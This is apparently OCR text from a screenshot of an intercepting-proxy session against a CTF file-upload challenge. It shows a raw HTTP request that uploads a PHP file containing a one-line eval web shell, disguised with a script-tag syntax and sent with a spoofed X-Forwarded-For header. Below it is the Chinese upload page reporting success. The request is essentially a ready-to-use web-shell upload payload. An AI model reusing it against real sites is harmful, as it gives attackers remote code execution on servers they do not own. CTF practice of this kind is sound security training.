 Raw Params Headers Hex
POST / HTTP/1.1
Host:
b2c9ddf34d9d437f97eb4a4331cfceb2838510b772c5465c.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------516123694716752905502895324
Content-Length: 274
Origin:
http://b2c9ddf34d9d437f97eb4a4331cfceb2838510b772c5465c.changame.ichunqiu.
com
Connection: close
Referer:
http://b2c9ddf34d9d437f97eb4a4331cfceb2838510b772c5465c.changame.ichunqiu.
com/
Cookie:
UM_distinctid=16e55523fd648b-0f6a2c239845d7-386b4644-1fa400-16e55523fd7601
;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1573482172,1573554257,1576068716;
__jsluid_h=0b38daff44d56e37335eb719044d2ecb
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------516123694716752905502895324
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<script language="pHp">@eval($_POST['READER']);</script>
-----------------------------516123694716752905502895324--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
$('#selectFile').on('click', function() {
$('#file').trigger('click') });
$('#file').change(function() {
$('#selectedFile').val($(this).val()) });
});
// references:
http://kuwalab.hatenablog.jp/entry/2014/01/02/191821
</script>
<div class="container">
<div class="row">
<div class="col-lg-12">
<h1>文件上传</h1>
<p>你可以随意上传文件</p>
<form method="post" enctype="multipart/form-data"
class="form">
<input type="file" name="file" id="file" style="display:
none;">
<div class="input-group">
<input type="text" class="form-control"
id="selectedFile" readonly>
<span class="input-group-btn" style="width:200px">
<button id="selectFile" class="btn btn-defdault"
type="button" style="margin-right:5px;">选择文件</button>
<input type="submit" value="上传" class="btn
btn-primary">
<span>
</div>
</form>
<div>
<a href="u/1.php">上传成功!</a>
</div>
</div>
</div>
</div>
</body>
</htmla>
? < + > Type a search term 0 matches